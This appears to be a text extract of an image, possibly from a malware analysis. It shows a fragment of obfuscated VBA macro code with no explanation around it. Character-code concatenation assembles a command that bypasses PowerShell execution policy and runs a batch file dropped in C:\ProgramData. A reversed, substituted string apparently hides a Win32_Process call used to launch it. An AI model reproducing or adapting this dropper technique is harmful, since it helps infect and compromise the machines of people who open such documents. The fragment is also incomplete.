 Output
UVXVCAEWLJCGGPDCUNGVGU = ""&45&""&110&""&111&"Pr"&111&""+"fil"&69&"
"&45&""&69&"x"&69&"c"+"uti"&111&""&110&"P"&111&"l"+"icy Byp"+""&97&""&115&""&115&"
"&45&"C"&111&""&109&""+""&109&""&97&""&110&"d C:\Pr"&111&""+"gr"&97&""&109&"D"+""&97&"t"&97&""&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.b"&97&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&83&"PUDYDLSDBFXPEFVVYBKGEIecor"&80&"_"&
50&""),"IEGKBYVVFEPXFBDSLDYDUP",""&83&"")